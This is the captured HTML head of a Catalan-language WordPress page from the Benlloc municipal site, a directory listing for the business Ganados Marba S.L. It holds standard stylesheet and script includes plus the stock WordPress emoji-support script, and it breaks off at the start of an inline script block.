

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/directori/listing/ganados-marba-s-l-1?tab=nearby&view=grid&category=0&center=40.210504%2C0.02682&zoom=17&is_mile=0&directory_radius=100&p=1
body_size: 544137
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Ganados Marba S.L - Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.autosize.min.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;language=ca" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map-style-apple-maps-esque.min.js" id="sabai-googlemaps-style-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/sabai-directory.min.js" id="sabai-directory-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
